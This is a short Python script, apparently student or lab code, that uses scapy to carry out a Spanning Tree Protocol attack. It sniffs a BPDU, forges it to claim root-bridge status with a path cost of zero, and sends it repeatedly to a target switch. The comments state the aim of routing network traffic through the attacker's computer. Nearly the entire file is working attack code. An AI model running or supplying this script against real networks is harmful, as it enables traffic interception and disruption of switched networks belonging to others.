 # This function import scapy so that we can use the sniff command
from scapy.all import *
# This function organizes the code so that we can search for commands more easily
def dos_spaning_tree():
    # This function gives the user a choice of which Spaning tree MAC address to use
    User_input = input('Enter the MAC address that spaningTree use >>> ')
    # This function sniffes for the MAC address that the user has entered
    pkt = sniff(filter=User_input,count = 1)
    # This function make sure that the user goes through the attacker computer
    pkt[0].pathcost = 0
    # This function sets the bridgemac MAC address to ROOT bridg
    pkt[0].bridgemac = pkt[0].rootmac
    # This function sets the PortID to 1
    pkt[0].portid = 1
    # This function loops and sends multiple BPDUs to the target Switch
    for i in range(0, 50):
        time.sleep(1)
        pkt[0].show()
        sendp(pkt[0], loop = 0, verbose = 1)